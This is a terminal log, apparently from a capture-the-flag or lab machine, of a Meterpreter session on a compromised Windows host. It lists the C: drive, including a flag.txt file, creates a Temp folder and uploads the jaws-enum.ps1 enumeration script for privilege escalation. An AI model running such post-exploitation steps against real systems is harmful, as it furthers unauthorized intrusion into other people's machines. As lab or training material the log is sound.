 meterpreter > cd C:\\
meterpreter > dir
Listing: C:\
============
Mode              Size           Type  Last modified               Name
----              ----           ----  -------------               ----
40777/rwxrwxrwx   0              dir   2018-09-15 12:49:00 +0530   $Recycle.Bin
100666/rw-rw-rw-  1              fil   2018-11-14 12:26:16 +0530   BOOTNXT
40777/rwxrwxrwx   8192           dir   2018-11-14 12:26:15 +0530   Boot
40777/rwxrwxrwx   0              dir   2018-11-14 21:40:15 +0530   Documents and Settings
40777/rwxrwxrwx   0              dir   2018-11-14 12:26:17 +0530   EFI
40777/rwxrwxrwx   0              dir   2018-09-15 12:49:00 +0530   PerfLogs
40555/r-xr-xr-x   4096           dir   2018-09-15 12:49:00 +0530   Program Files
40777/rwxrwxrwx   4096           dir   2018-09-15 12:49:00 +0530   Program Files (x86)
40777/rwxrwxrwx   4096           dir   2018-09-15 12:49:00 +0530   ProgramData
40777/rwxrwxrwx   0              dir   2018-11-15 05:37:05 +0530   Recovery
40777/rwxrwxrwx   4096           dir   2020-10-01 19:31:35 +0530   System Volume Information
40555/r-xr-xr-x   4096           dir   2018-09-15 11:39:26 +0530   Users
40777/rwxrwxrwx   16384          dir   2018-09-15 11:39:26 +0530   Windows
100444/r--r--r--  408692         fil   2018-11-14 12:26:16 +0530   bootmgr
100666/rw-rw-rw-  32             fil   2020-10-01 20:22:45 +0530   flag.txt
0121/--x-w---x    2257088639504  fif   73494-04-17 01:23:20 +0530  pagefile.sys
meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp \
 >
meterpreter > cd Temp
[-] 1001: Operation failed: The system cannot find the file specified.
meterpreter > dir
No entries exist in C:\Temp
meterpreter > upload /root/Desktop/jaws-enum.ps1
[*] uploading  : /root/Desktop/jaws-enum.ps1 -> jaws-enum.ps1
[*] Uploaded 16.58 KiB of 16.58 KiB (100.0%): /root/Desktop/jaws-enum.ps1 -> jaws-enum.ps1
[*] uploaded   : /root/Desktop/jaws-enum.ps1 -> jaws-enum.ps1